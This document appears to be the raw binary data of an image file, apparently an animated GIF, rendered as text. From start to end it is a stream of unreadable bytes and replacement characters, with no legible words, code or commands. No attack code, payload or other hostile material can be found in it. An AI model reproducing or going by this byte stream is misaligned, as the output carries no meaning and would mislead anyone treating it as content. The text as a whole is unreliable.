��7��<�i����q���K>c�^���Np|�[_3�l�[yۄ��m�^�Q��a���=��GL�֮��(~0}W�����Eo�#�<�Z�����p���ǔh�U����-�0��������}��pv�a�Խ����e!ٯ/~�C��1�!��-��`3@�������:�Y�+��̱���hs%����Z�*��{�YF���x&hU�)W��!�E�d��*��Uֱ���A���[v40�(�VC��4��f&�i0Jҭ�>hA�ט~'����M�7����Vu���e�v����gCFm��'J��Q� �����M`i��ծ�uv׍ns7��Tx�핷�Xݨ����`$�� N4����g"�w���o�u3�W�{�k�x�t���r��	ϲ�C�ns'��M���ĖLr$������?�f7/�� ���S-D����-zɇ��1#��JG���*��>��yB�7��>�>���}��ǹ.Ӆ+x�9���r�c��n�D'��oC���,�ĩ�^�m��[�;�y~�h������4Ux���~��8>y�[��3`I�N��S����>tÛ�����R��Jx����w��Ϝ�v�z*���{��`{�zϟ���^�9�$�y�~�I@������:Xp��k� �����]�����􂟾�џ���<j̧����J���>j�u�c��(� )�~$�{�z����~��n�rmX��R�RY��z�G}8�}�ǁ��y'$}X|$x뷀#���'PiY2Q�k'�y� �<� �f��>�8�58~�n�g�
H|%X��t[sJh�z�zƲt��l� �1:�}��3�uG�dx��{�G�G���g�J8xLhz�VD�vd��gOU~�w�qyT��d؁J y3|���8�"�~�ֈr�h�s�P�Z�&�W�u.ׇ;���扠�& hmL�rl���ȈF|�r�f�btx���y�*;�W�G~�W�����Ȋ��wo�2��5��E�x��^^�2G���~�X����������		�y���p�~���fe(�WG���9��nw��8�×��X���bqt�Sy^��@؉�X���`+8M��p��(
)�)�	x��אp؏��W<�� �3 ��Dو\وْ	}������hx���4��&������N.WXK�x���nX�4i�y��F����(��Y瓞�m��,@�p�t�"C�E�J��NY�Kɒ�}�6\=�K���f~1�'	� ��?�?"7 ��@�1
��t�����MY�e`�59�Pivhv_���=؎d��$ə97p�!zq#%�0�+H|�G����cg�2E��ӑ֓&i�N�U����ۧsG�:M`�X�L�����̹��f�P#��C����I� [ɛ|� �C4��@O��yd�떚ؘg������%�7��m��i���"Y�Ԩ��ɗ�4�7�)A�U����ܸ��)��YDCi0b�v�z�9��؝���{8�w
�P�頫��ٚ���ƌ�H�~'Dѡ�I�|�НA��"z@79Wp�P�+Z���-����N��Q�h��ȟ�ٝ�v�ݹ�>Z=�v�S�����٤���9���Wpڑ9ʣ[�����У��L���ʚj�����y��w�����ȡZ������pe�d "�)z1���N:����
�I�VZ`r� :�z�y��C�l�T��)��ڞ�*����؄����ʨ��޹C@*����V��X���������mئʑs9��J�I��>���꣟�BƩ�bg��*���\��:�+��R�7�u��@���ڪߚwHd�t抮�ʮK��Gz*����j��j
��v
��E�}+�ꚱ�:��x����	������ꥼi���y�����+�������W�8����7�m��}t�Ǳ/;�H�
2;�QJ���9�i9�P��}!�z%�ۈ�F��J��H˴�ȫO�O��� qّ�X�^K�o�eˏs;�f�d ��z�|۷z����!�P�H[p���u�ops�v������[��˲Z4�k��J���q��bK�[��w�����k���"zBk��Ki������A��:÷��{�I �� y��Ƈ��9������x�Z+|�;�:�y����k
�5�ʶD��G���k��j\�K����������޻�AK����������u1�\��h���e���ں�k���58���[��K�n*XV��x`�	l������<�r����嫴�~�5X�:�<����A��bQ���$���˜����lK4�KZ�H����m�;����ML=���&���l_�u�C�J<D��
\�<�S|�%��V<�Z��.���X�aL�t\�ulƲM��'|�X̫��\���k�j��jB���E
J�h|�k,�YL��|�UxPog���lpp�v���|W(X�˚�W�o\Ƀ,4���%Ju�<˳l��Ǐ,������sZ��E�"�ɰ��y��P��Ƿ܌�˿��¸̄Rͬ��Ŝ�`���d��9���R�2����܍oO������$8��K��,���[t\T��<�fU?���xH��\����TI˔�\�ˢ��ܶ����d�4Е�ʃ���9P�u��+΀���|�{�ǧ�ʂ���S,�1��7bܽ7ݽ���*]��˞.��1�D;�ž։e̥&M8��:����(,�<��2��`4�#����Q������.P�i�ܖ�Փ�ѧ{л+ c|jLj����R��C�������~C�P��f[�hW�l-�=�Il�\�h]�������D]�pݸ�Mb>��T�׌�ٛ]D��ٸ�י��jM�-Ԧ-0/,٩��i��Eګ!�n��ܷ��QԱCTr�-Ӑ�ٸ�ܕ�	DL�1���?�}����-����ef4J2%��\��7����-�Э�{-^q��eޒc(ev�]��_\܀�=�}ݞB�a3/���}�1���"�=�.�5C����v˔�D:N��n�a^р]���ܝ���,���LA�..>M�l�Y��m��.w����N�`c�%ξ&^��}�y�5�=L��>����l�$n�7�ai���K�J/�ʭ;��E��k|媘�+�=��O��y���V�V�+̢�{9C�l���t�^�RN�T~��H�I���<� .��0~�-L戎����^���[�m��.3�<��]�)�kYщ��,��^��"��|�������Z	������~��q�u��������^��N�"1��U���렚�$ ��!��^�@u
�Π�Ά�����($1�n�ǞBѸ�2��Ϊ��7��A�N�����ZB��� !� � ,    � �  � �DDp�@(� p��C�#*D��bB��0j��ѠǎCʉ��!�(#�Tɡ�ˇȜ�'��8O-����+?H��Ř+�B�8�"ȦPE>�JҨիF]����+P�9��M���Y�[U�i�L�N�Ku.ֺU�0�z��_�a��a�7�ϿCٮmK3��!���Ulիe���K��g�nu
}��RǑS��L�o�"3aˎݰ���
?�!t�ߔ+ÍIW5��C^N��&,'��dصn�{#� |�E������<�����ێ.�Pgυ��tA�~���Ӌ_>����'�����X�Yw�|Dз��;܇�z�퇜����f2)� x�Ahb�n�&���]����!���"{&�HX|�m�@�]s.^�����#l66Y�����;��%�H��\7c�H��W������7b�����^�*aJ(�K4ڤgXOzH�d��C�5瑈ڧh����.{���U^�#qXt
�(��"o�M%梌�z�C��if~���[ ��)�q*U'�����C����`j6���:���ڙ�NIݪ볹J�� ������ju0���@|� .�ƚ��V�l��x�t��ն�F�� ��Kù��(���]�ؾ�
��^J�@������Bll�)V���>���j�v<-�N"܀���W����/�%�9�b�,��8ڸd�
˼ٸ���r�.}n��
��2�<w���]�������-s�307m��d;ݡYQ��bX@ XgM4�\[L(T2M���^'��v�l�<��ngw�r�m��a�z�G��[�����;& ղb�۠ϝ�֕�mz�j���o�`9橫�i�:&��.z�]�~���s�:�v��:R���TPYu��;ݾ�;�>��I�%��L����D �3Q���C���}`tn`��+>-�Z�LE� � ӗ������K ���O��/���Z��U��` ( ?`m+G�;>}�~�`����d���Z0����4�ay`@*P�V�^���@�":�[,Ja�>�	Ɛ%�3�ؼ~0q@��x�� ����@�Ba�yL#On�,�P�\��ł9n��(c�b� �Q�k<�}��7:h#\)x�8:�7��C�G� 
:�!c��@
����_�)K��	!ȿ�Mɏ�\�,g	@�r��%)���E���sL�	#)L2Jm�s���AOR�Ќ�� �Ja�+��teFx@0P�|��!���P�Qh���/G��a���~�$x���a2�:�@'�y�KPFs�+$0ZMk�Ơ���
�I!�ԓ��ԧlIN\��]g0��a.1mr:�C!*Qg>��T`JuIPv��}��f�*�L�_#塎":Q~����JUv�^JӚ0�_6eh�S"b�j��ToQ��tЫ@�DD:@����K��ʏ������Hy�V��ԧ�J��պ�ѮseiK�Jփ����lLt�؁�"�R��V:�S��ձz+_;*SW��g��
Ou*"��Aūh����K@�iK��cv=�;�Z��V�����k^S���fԫ���K	k�sja�lkk[�����tkԖ~U���.��{Yb��s��	b@��׼V��z{�^���׍�|)�D�D�uryg5�LD�#JK`�F��.���`�.2{��fw'�9�^���e�6`{�� N���+V�����.`a�3�b6��{�<�Z��7����*�+���@>p�Ye?1��ŏ�n@?	��
͵�������X6qEK��./�S�2)L�-�wy-��p�*�����z���:k��^�o0�<?	�5\v���a��",�
o�2}�߮�>��L��9�s�@z����b���z�)���'��J�ī|1N����zп�58@�7O�͇� ,�T�Z�ǎ��������F.�S&��NG:��/NM�nw{�a�t�Ǎ�q����,�1�dk+���g��mo�܌�7����~���Ξ���MIv���[�t�c�m������o}7���8�q�q<{�ī��*�G#E�Z��.���+�׊�	�͉b�{��6�+�s��[�!����9B�;�W��s��/�ъ>��}p�������η�t�{���;}�����_������_���*IBy]�r8H!�_�yڻ�t�c]�a?w�.�П܄p��������:�S�:�s�����������Dˊ�y�/s$�\�O��� �R>�Z���)���+��y/�^�y�K�XD�N���u,�u��� ����ɹ�a������|���4�,ڌ�����OM>��k�Cv��y©wT������}fk>��avuP�|�w~�'y��z�z�7}��w�7���~'���Gx��4��ex�7�~S'l,ǀ������W�g�(�ڷ}[��8�5G&�i�4�⥀I q�W�+�T� )w��NH��G~LX��sVxa��Dht�&.����m30e�G�r'y��^Pu�0�4�w'��ׂ�V�w��f4�d�Շvn[�	<�zq��>��>PX@�o�q�h��7�tx���vc�]ja]&�K_؂{0�fXz8��X���a ��h��k����x({��u��b��cW`ӇkK�X%��G���� �W��Ȋ���W����4�	�h���|d0;[�k=Ĉ�؊�h��x}�(���`��j�6&Cx����(�� Ў^�o#z�aj��ȏͨ������y�jH���z�� ���[��h������x�y��y�Ɍ�[�8n*����(�k3��j�F)����ّ�H�Y�.���~�d-`�*�?��,Ys^V�39~��Gi�5I�J���֔Thg<�HH AI���&�t�\f,����I��0��h��(��Tf`�U�5XX
Y�g��
YXN �*h<�N�Z���my�g)��ems�Nc����Kv����]I}�k+�] {Մ��RflY����LY�:�^is� Y�2�I����[��V�ٙ��u��EU�ii�����脢UQ47Ņ�In�h�	 ����ٗN��f�@��tP|��v�i����Py�ٷ��tH 7t!�c�o(�����֗'ɝ&����2�W�驞�)����Ǚu��c�!yl�e����}y�N��ٝ����
S��#bq���OY�ɠ�8.�1�h��� ʝ���ٗ��qE9S0^(�H٢	��Fڠ��_�腀�|7��R�:�����=Z"#�E�K��,��h)��wbȋ�%��\ٗ�C��D����hvv�`���eZ���h��'���s�
�y[
�8g��gb��II������29���u:	j6ꨝY�z����=zW7�`ET�����ǩ��渨>h�����*�����ؗ��kv烱�����+J�y�2��:�Ъ��H���jpj�v*����������Z��J�芮��w������'��ݙ�q��Ě�P�;p�q�ج溩���ʮS���z����������z�[ů/��
����Ǥ�ۤ ������ʙ���J���Z�<ǌ��+�˚�;�!{�
롞q�|�-���G��8�3��5{�7�� �q<�DT�}����F[~Ԋ��`������M�u%�_���`��F��i;���n��aky�A wv[�x��u�����4�/K�jW��Z������ےK�6q˴;�&;��;�-K�M(��g~�{��;�,��wFD�ʜ�s�[��˲*+^E��{y�G~����[�6+d�
��+�� nq�ʇ�٘I����z�����X[����y��������ķ�j��}۷,��X�u��H�2{��{��;_N
z�{�$�@��K��ۺkJ��y�����bPj4��9����c��
l
���1���*Z���sxUa�ؾ��&� �!��'{p�i�l��˶�bi+��ػ��	�A��@����!+�NI��:���{!W���J;�+�����z;�����;����}�EvG�ﻖ�����fL�*��T��+���j��8���H�G�g��z|�i��b���r��I��� ���q���*~|���������}��s�ñ+�;&[�$�$,s���,�*\��%\���Z�3��<���ǣ��^��\�����gĖ,ǘ<̈'Ʋ�sMF�fL�A�}�N���V{�+UȮ����<���� ����>�l��+�`��<V�L��p#��o���\��X�����
�ʗ����H�L|��>kТ���;��Z�;��ˑRx����Ĝ���ʛ��򛍳c�����{� `]�u��F�<���B��\}2��}k�}��w��+��� �H�ı̴=��h\�$��$��t����WsTM�˒i/-�)���$�'U�P���;N@m�U��X=Ԅ#�EϮa�#�ۦWџ��-��m�י�9��u.��Ț����0	���րMLY�͆=�y��<���_A�؜-�p��ؚ�f�t.����ٝ]�6+�5x�z��i�:W���ٔ����ڭ�}������q]܊]�y�����rB�cCۇ�۷��,�����_|����z��m�笏ƶ��������.���1ڶޯ�W�Aq���Ma��������M�с��MX}�����% �ލ�3�߫=�B�QF��r������+�+X�ΑS�9�]��7>f�Έ�� ޶���}�(���_:��'$�U�=�!.�͂c7*��,��!�6j݃����7)��LG��Z��KN[�L�T�S�c��X��I��\���bΠ+]䰸�7.[��\��\c�r��t�r�nw��;��oı�ECv�[��l�g����4���l��<�?`��g�ϐ����j����>����{LI�1鬄�"���n�n�(�����������=���n�{�������ο+���
�$�8NF�n�c�칞��~������q!׾��~��I������Y��u�"�~��^������:��-�N��n����T��ʮ��ʹ !� � ,    � �  � �	H�����Xx��Ç!J��A␋K���k
�2�9��ɓ(C�����˗0G�|�@�8m��y�]Ϟ	-
UH�M �P,*R&�^Sؐp��گ�$Sj]y�k̯3��̹�쁟h2��thۥ��E�P#%x�Feå�4pҪbͺ5Ja�`�T�lô>��s���Ѥs��X!�g�Q��04���jx��Ԋņ%�8"dȓ)3�̻��Rl����DC[���r.FD����ױ�Ӯ}�6��oS��}�y]t5�e\�{Rd8o���_kC&��r5��MP�v+D�w߱5y�5�DT�9�r��}����UtPe�Ѩ�l ��Bc�H �?-C����U��q�1�\�:r1MQ4?F��u[�h�l�=�N7P�Y7ӄ����Xrx��|Ϲ�\iD*�!GbVu�Cn8"�J�D���i�2��$�{F�A,� �� �gR����=
Ɨhg��r�(h_P×����S�m�נ1v���M�h`���S�_A�i�5}��Y�Є�!�K�YS�*��C:���M�j���JV�!@U�^(�}��X��(���w��+u���v�������Y�L��<�B�T��y��Q&Y+�ۖfZ����il�Ќ�@�e��z䦺&���WZo;�� ��@L��&m��j�����J�x�F��mq�z��+� a,� cY�T��1#���2dh�_Wy�X��Q�s��|���vç�ΏB3�q���uL6����r�m�Д�&�R�0��2�w(G�g!����D\4t�3�c�g������]c���0��k�h��d�'�EN]Z��ۯ~�:0��A��' �>f>+����u��ܼ�cNH�Q��$�׬}ks11�<�����Ǵ�<C·/L����U��~ђ���Rd[o�|"��B����pݚ
�pW�ā�w�3���6<o�lv�������F������R#�]�j,�8ҽ2�cn���&�36g���z�ֻ҂��V���6�y�H��%��p!|(�����vd��0��(>%waO�	�p��Z�.�6�0yª\K�D2��yM@��^5�>
Џ�Sy��B7�UZ��ɥ(@�Tt�Ψ1
t@!���8Ҥtut�G)�9,qoQ����6;6,C=Ģ��DrRjD��f�I�1�c��*}�b��G���H�L�������f%�F��\���H9c��?�B@��j����
��I9r����8��;@�ӄ�� 5�Y��g^3}�&v&��5o��K(9�W�^�\
��>�Nw� �T�F��̍��
���=�غٹ�=����-��N-]����c�}5#�f!$9�� s�('+zQQf4��h)�g�hJq�ޫ���Kz@'�lI�െ��xę�Z�|f0;�UX��V����\[�4�K���z�P
��G�)R�QHvB���Qk�:�ӮJ�[Q�!��5�瀠G���M�C��3��B��4MYO=��8rp3�ulR�8P���o/C��4K������K9�۶
���a ־V���nd�ZNyH����3����6�JSf1�!]�.��q���"�!Է�-/mm+�����Um�ax���،�?�i�X�׼����0ˮw�F����;�5楟~q�e�!���w���A	����}o(��AâUy��p|�I_ݙ+~#=!o��O+��������x:�|Xr_�Ҙ�8Z�7�]m桟�ܦ~��X���-䀪�ש�klr��d���x8�����,Ku�@q��f�p9"�k�c>R8V��)<��O4�4���(�5�>����,�>�n�DV��:hq]�[N�J�E���ZT��'��m��Y�b�e<�X�W�`^�	K2����Nu{�hM��˱�V�Q�4������y}���=��^�����>4t[�jv3�ٰ~�	��ؿ��=�w����!;�ߍ��{h$S��~n�����3����q�$0o����7�~oW����������ݹ�C5���ۖ'�ѕ��5T!�|<��6�]<ŝ��T}&��=]�]����rxC{��z1h$��dZ�9緻q*�Xx讆��Ҹ��{��i���F��͔�"���o����Y�l��W�>:��坯}�t��e�p���Oy�unwv�w��9�OK����9 ܎F?�����������[Y>�<�:����]�"_���������˜Y����A����v���Ԧ3�'O��[��_��ϘkLK����pr�*)N���R��i��6k�}��$�\���]���>�����t1��!�sp^�|�|�mr�#TU}9w}��}��}v�^����b`c~��Aj�ǀ+_0Ts�Sh���w*�w�uI57��#G8"�(8�~�By�xk���D-�~XWyu�u{W���]8��GK x4�b~Hfz�Ǆ_�n1WrVg���2�q$�{���w2dR�]Tx��2�Ewcy��vh�u�6e�R.���G�P���]���� ��x�3��0"�^�y�zbx���R٣(��~:p���4�w�(u��8q(��4��t�+n������8��2U�������Hyy�v���j�@ �,0�ʅS�Ƌ^À5�}�¨��X�����F�h�Ȍ��Eԣ�#OP�P�(��P�w��4��q0xz�ȍ�$Cz"u<v��BK��1Ѹ�{[7[���F���� 釨H�v٦R�����c�lā;�b��s����^���]��ɑ�������B���	i��ct�l4H�K�R��8��v�(�j8���}R��(��S���8a��G�36I�]�P�R	�08�{�h�fXI�U9��/C) �q�����X��h9��HH��Y'}�d.��M��KO^C����`�1 ����RRw�M�p$gg��q�p�l���gU6Iֶz:�����2T�v\�Y������}g��ew�T�ĉm���7IՄ6��2%\^2����pR��b�i�ٛ�)b�S��I�o��}��}ι�]��=防H���C�8\0Dray)��ə�w=����q�T�Ly��Y��Ԍ��-UQ>�B��ƕ��t�GD���98�lX�P�|�K ��晜�8K)��	���F�0Ҟ��FxE�+*_�R���p@��9H��*l�Egp�Rqe*ʢ�f���6"��߈UT�g}��ʡ�4�Bz��V�5��i��Tצ4ҘJKA�=j�-��X���6��g��I6f��K���c*�:9�Շ����nJf�#VV>G$�i�w��	����{E*���9�Q�1���(�����
�k��"�c�c&T�!�%���PFf�4���6AhG�$ʝ	�)��ᙤ�Z��Je�zmZ��F<��8ϰf�5IY��V�գ������I#�F�j��m�TrF���xUjKґ=�+�ʫ�����A%��
��z�纖�:�7��ڤ�4Wc�B��[����8��N-C2e�K�֤TnD�>�J��j��)��Rڨ�_P�9�T$��D��M�dEu]W�&�������곇j�A�t��.[��J8�@<� hz1j���S�v[sô�au�%�k���h)�����ڤ�#�:�3Q��) �`��`�:����Qa&ˡ��e ����3D#E�z��a�Y�PZ1�6�[�;���VB��ɉ����W��
�m��b{1u9���?MA�*D�Zkģ+`��Ek'e;��Ȩe��$�1ʺrp��1��
��av5�w-�(���*�ly��������&���O�Cf�H���e���.�q���;����k��K�ڨ�j8�dR�a(G;�<5@=����s�SKU����F��6�*�ܪϊ�D3�4EѢ�[��䳱+R ;S��Az������K�	CLPL1�HF����Pn�!��z�����<ܲ>z��}�,�.����/����6j��Io�W�N�I�z�����z�;�=PR!F�u�\�\%�P�`/��cTpL{Z۝��zii$�s)擣����<J,�g4��7C���������h�����/#0�D9�+�x���A,wg�DEkӼ�$z����o|� ����/La1Q@'m˖�ə<D�|����qcvֆ�
�U���ɶo
ap��+�w��μ��g~�	�\�Z��;��(�m<̎���2�b$��N3�cL��O4�����	�ï�؄�ܴ��ILI���7�;������D�.m͋��ڼ��̰y���Q�r�I|�L�K�RQ������l�P̵�\�CجJ�҈d���jL�/m�2��؛6<ȵ��r}���ҊIm��G�L��ï���SE�3�9��Ev��i�H*�AM���_��J�C�W��"$����XU�����DG2�w� /��z��y���"�"�0�l����fʸ��]�\vm�+֛�w6)'%���6�矅m�/���Pu��`���տr�z�ظ�$�ȯmŢ��镛�\�����6��(&��D㋙ݿ��+|�e1~�:�n�%��'~^�ۿ���u ���}�q�ʽ�ĺ$��Q?B�Π�H,ލ?��ߙ��G�A��Y�M_p��������Ӛ{�B�/��P�~��� 0 H1G��(� N����*�P� �?�j�&4~�6�� T�n���?��߉ IPH��J��J�&NP�g �Q.�H`�W~�3�?����V a>�?��b>�Y��s����p�r��q?��2���F��~N�I���� �T���������+���m��@`t�<0�>�u� :E{p%6��|~�n�n��@傮�`���>�^��蒞�>������n!#��n� `�V��]����I.�n�^�?^��N�g ������3��8~���$^�u�H@욞P`�7���n�Q��L�N�y������P>�V���N�@����F��G�_��V@��Β���^��;�������X�^N�,���P�_�G���1��)���n�6��铞.�������``�i��;?�&�G�ަ��X��4O�� �^����i��?��9HQ����n�O�F�M�m��4�0��\?���~����9����n�-ʰ��o�.���AOo��I�m
N��ZP�����@�/��0�/�D`���N�����/�J�n.����N����RTF��� �������N�>���c��f�@��D��I1�`��"�?ׄH���-��_ʟ�#5.��������d��+.��ؿ/n�_��$4;O�`��-�����I����}���/�HP�/�����ӿ��O�IM� ��_���/O7Q���]O�`�耏�o�:S�/�b.�bn��o��i���o��� �.���Q8�������r������o䋎��Կ⏯�?�r��^��-�4���莞��x�X/����탟+.�7��f� � � � �� �������_���~I2���`N���`��r�d��}�������?��������� ��O� �L`������V�_NN��. ���^9��H��[��N���,p�Y��YP���O��8^�¯��_�I  ���p���_�9��8�h_�e^��� ���������ߵ�������1?�z������o������,P���Y`�����d��Ҏ���.�z��>p����>����n����o���=N�_����i������������t����i��^������N�Ao�r���Y������d�o����z��Ю�`�\�J�� ��H�h_�e^�e^�`����= n_�r��"�O��HY��Y��A��W��`�������J��Y������_F�L��!��L��=���;�`�����Ja��n�.n��(�~	V��C�����!z��h�����m�.���ܛߟ/1u"�ǟ�͏��q"^������ ^��]����g>��zb.���^�/n�Y �=� Y`켮���t��)�.Z���d����FF��Nn�.A���_ ���\��0p�:��� �N�����o=N/r���/�c��r��}o��_Nn�'B�>�}��#����5�������9F��Ⱦ�i��=.�L�1��N��/�<-<r^A�� 3��H� 0V�4���1��~�S��/��Qp����n=./�������ߟ�%J��F��*_�I.�#��犎�}��C?�*��?��>f�.�qn�Ha�� F4��^�` #�/��)r�Ɵ�o`�|/�*��D AЮ�g����F��g�*~�.Xp�k�D�|��s��2�H)_H!����,H���?�>�?���g�F��a�g��*��DP�`�0 ��q~����<��r� P�֎;�ٮ��|?����_���O3H� ��$d4PP�ɰ�`0߿�~z����m ��_�_��X �/�����-^;��HQ�`�������~)�ǺOHJq�¿�'���m�O�_�����޾� �C,��oQ;a����/؂͛/�����_I w�)�NX��ߠo��^'�~���e�HQ�`�NeQ�j��◂������m`�����X _�0����:q���xg�!����z>���H����m�)e� 4�C/�*�)�� ��]O�~�H��	����Me�n�^I���J�)����9�,�����H~�d ��=H>�A��8������~e��������Iٞ�鍂��ӹ��A`����_(a�������/3�5����,�������J����=�H�i����X����>���.����`�>`���p�]��a���o�=JL��q�d����Ҟ��Hg���m dq��g�gp8�kYx�'����/돂IןQŜ��P��価�X����[��T�ޣ鍔<������G�n J���9�ܿ?_)蒾��	y�QH��Eޔ1��4��L���D��������,�2庲��+�G)x�Q(< !� � ,    � �  � �	H�����(\Ȱ!�0@1BňCD��#�B�N�4WO�d\�R�˗�bʜI�͛8s��9$��
=؎(Q&�BTj胋P5R���KU]$�hɅ$4���m���&̱ge���V�N��5J�`B�x������S�[z���W�^�N�m�c�i�Jn��r�rh�[�.ҥL+��+�i�9	܈��cb����Ә�5�6#O���2��8s��x
�K�VN��?U���k�%�/~1%d���u��������
�,T�q-�㓞 e��=VC>���u����b��s��Bǁj��e�A8�O�i�������@�൐|�)������	�����u��f`w�,6�4ֈ� yFxY�b�����{���$���5��]�B�R4"eI�W��� ���T7�tc&�h�I��ݤ���I�Y }��4�I(V9��Yf���B�i7���e`�6��Aރ�7��F����8lT�{p&7�b�g�{��J�Z�j��U5x���ࡉ�h^�AF�dr�������X�}^PO����wN�g�1�X婮Vk�H��Z��>�����kSЃi;✻)������+�+,8e��-:�����4�UL(i;4S�}�t�l9z�m�E0꩜�AZiQ-e�R�$�I�hC/�O��"�\-,�.a\Ѕ��l���c��Z�&Mp��=J�����`|\FG�������&1�K���앀���D� �$)`��n4(�5��j��߶���J�k;�U}�D�����`�$���ଶ꘴2\c��ᆝ��Y��1�kC���2�9���wa`e��-���\|l��/�؋�J�'�_k�9/p@���W.l��9��gN�(���)�-8�5�f͔;p�a����|����;��~�`�#\.<��_�m.��q������M�:� Î��	G�W)�SI �<����q8��zQ�mgm�k_�9�A�0��O�B����(�:�a��݌@�#��R�5#��UDԩNm�:���2�>r�cYvΡ:�A�~��F5�(�lT�65�yC�� e*������Ra��DF6Z�р�ڠ�HG#jwM����Gyݰ
���8��ͪ[� �$����q��A���(�n�ṳ︃�u��Mt"<��;p� ����cI��se{4�RpĢ�F��:KQBE��0�>��F�������e�]�����P�І	�p� ����qK�
"&7��I�m�HfA	5?Rc��N3 ����s'�l�0	>Ɲ�5��,���s�sV�\�:7y0��QuΓ'!���,@��cY~v .	Ps�R����8Y��$�z�C��A�Rԙ�d���S{:ӠAA�] a$2:Ӱ��Z����jl��L:����j�w�������xQM�U��:��0Ơɂr�9|*L[$ՙ�1V��^�zD�	$X�OJh���Muf�8��n���t�8uA�U#`�]1�Τ�u����A�~鯧�;���æ�)��>�Yȫ��5��]�w��n�Zu�p�Z��V`JTX<Qk?���@!�)]���V�M�[ n���	�u�]�֌0Os�7�Ү���X+*������/�Q0^v��m+zE	�o��$�1����\��/���bն����~y�!B� ΰy'���o��<�	m�`2�qGe`�.�qӳN�6ӔBp�!����^4�-b�_a��"����l��
�ҲV��W���|��5n��p�%���AQ�����6����oK�_(db����d!���fƨ�� ����,荧����$������J�1y�0��,`M��5������VQ������T�Y�R��n�J[ZA��u��iW���C^�;�l��W��m���:�cΰ��5Dajt�����efc_ʸ6��ʕ���%i�`R��i�5�2X5�=M�+/{�ֶ�1�m�����v,>P:�F�F�S6�S��o�z����]cx^�����s���{������2<J����
�-���\�X��3�Aw��_��q�����d��ǝS����tF����\ұ��Ĺ�8s/���5�}�p�z�#���g(8k�[��[n�r�<��r�{}�s4v��4�{�ן�|�쫔8�gڽ�d�׃��R�c��;!5�W�����k�uY���]g�/p�G):�po�W���'�`4�{�/^ys����`�v���F~_�tB~���w�7��͐�2����w<��ع���d��%��I�kt��2�	zɋ>�y}<u��|�C��ď?�'�x[���D`lL�0����7i\'|!�h�fs�qY3;��x}�G� {s7�pC�M' �!�e5�7W%�p}k�p�'w�}�w�r,'��GЦ��p�M�M�'.�!�D5	�LFt_so'tb��JhE1�J�06�7|6�L�f��6�)�P^��@�X!�+�5�[V��x��M-�rl�tv��9�����wL�燸��O4%�T~Xx~	��X��zshH�� ǇO���6��e�%�_xq��H�"�K*�T6�zvւ�(yW�d�h�Q8�{�l���������(�"����w�QP���\-�Oog��x�WEд�ȃS����!�r����h�N�~��t��|��7(c�h��x��N�&�����@�����I\{�d-��؎��p��W�ȉ��s� �B������ȧ��Ez��x�V�e+����z[���Ԑ�ȉe،��$����EE��o�k���@�g5�tNW���x��8,�z�~g��P-�4D6�ّs&�;�u�hE�~+9�+G�������b1;���Q J?��a���ճtƨl��zb����fg�<~�J
e\�0���U�s�.5����Hiy�/v�+�f|Y�bX{J$(]Qp��*&�T#�id] F�?ɘ��~�|ɐn����n����,M�\������4�U���9A�j��i�no��钨w���u�78YB��F����!��
�a�IBCgZ���X�V��Ւf�O�I�י�K�^�:XT�YY��� 橈�4�d�h�]xE�i�m6���`�W�թj-ٛ��4�b�TE삃�D !Ѡ��3�Ae(Iwk6�K(��i��D�,���ِ4 ���iC�Z�v�D�sA��+��D9�ei`�}F��?�x������ңڕ7zA�o���GS��奤N�����.J��p}I�hY�xh<��!2��� z������Ye*���p��9���OZ��$�ufI�[⧀�=�bv�IRBY�`ph֥*����Kj��ʇb�kW�ԙ���\s�[-�*�z8�R=��Mӡ|��:]�Ha�-�
��H���S�����UA]
��J7U��<'�R�`tN�4$�FQ��"��(����x��9��z���Uk�yխd��,��44ǚ��s*�s@�殱
yط��g�t��f���`����ү=�E7~s8��BX�z-b	$b����y���z�wi�)����Yݕy��:� `�嚥\��}n��(	�1�fфtK��Gǫ$����3���M1�sD����%r
�W�Z!M�9�P��yj��5-6�y���� k�:	��c�`�:�c�%Qi۰Nʶ�zI�G���:X(˳�bM
%��#]�1e�!A�Oc;�����c�K;K@YwM��v�\�Z�u=yf�3\�/���	a!c�O���X�'v�´�;���K�Q%F�D8R,Xb��#}#p-��䪨�뭝���yi�w�+�������1Z����J%�q�!�N�@���E�R��B� ��/�Q;�b��׾�����cTB��s#p�)�6.��� ��PU
��d�S `1-ds��K�[������V�G�˳"����<��)1C�6���`L$jhsp��髤��°�U��<���c9;���ܗ/��c�;��)�D�$��BS`,�/��	��<�s(���:e�g�y�R���E��}%�;E�9Sǽۨ�����Q�,�L���'���T���b�_̊�3�d�<���w��K��N��˗K�K$ғ��,����+t�<��8Ѭ����L�����q+0a�2Rc�]�y���<V�D��c8�@�+&uW	�˾���+���}�4]\��(�-������j!�a�˲�
���?֢���4+�7c�U���� r���<O:<Ɇ��Ð�[�ټ��l����s�y�LΟl�@���n,R�����ɚ/H��|�
q���AѸ�F�J;����Ѽ�F�!��/F�Vy}]�(�P��
A"Č��
�a�A蜍���'>��6�Δi����˼R|��i`�RC��ʙ+*! ��ԵT��V�z;��ӿ!o�	��8�g�&6iD�J�)弾���q'�Y�t4�{���ͫ�}�:FU=��i؃W��������	�/,����d�l��8�ٛ��v�U��p㚽��P�~��`���YyqTXcյmۥ��N�f���ZM�͊c���:�ȝ�������r��>;K����D$^�����ٝގ���]b�\�\��ʹ�}�5�W�h �7��݈BK�y��`�P�Gm�ԗ-��%����^�-ȑ튉�����Mۥ�:���$�;��J��x���է9�2" ��)��WH%���Q@�B>�C C�3po@(��`�-�� T�`�Y�j�i����`�� T�F~��gx�b�=IPp�r>�r��Ax�g��y��~��3�?0��V ����?P刞�Y�袡0���~�.�g޼���.�a oN�>�v�Z�|�������>�^�~�>�~�韡����� 8H�k Ѝ�.�`���M�������4���������L��>�U���������n����� ��i�����.�zN�A�q~���|~����I.��0�Ha�`�O��
J���i �-0����и��'���~�(_��@��o�
���@`�g^�:��^�V@;�o?��`��<��c>���.D����}|�p�۞�Z_���Pq������ʠ�J��V��?Q��N�P��d�@��c~�O�9������?���� �/�_f l��ɓp��m�H���/�o�z�Br��=�IV��o�]�FN���V_�6��j���.�-ʐ��o��N��N�����<���@<L���]^���������?��^�<������N徯�Y�b�뜟�g�����8���� �\/�������9Y�N��yN����_��� o�`P�N_ ���o�.���__����/��DP�6���OM�O���������T��Go2���.���� >��U�ZO�[��I0�~��0�>��6��?���"H��o����� - x� ��Y�F*���G�����������o�0��.>�>�舎�N��_Vp���`������r��2�.��>��̟�������������_���!��^������7��NK�/�F ���R.嬯�DP�6�U��8��ُ�� � � � P���� @L����N_����Xo����n�OL~���
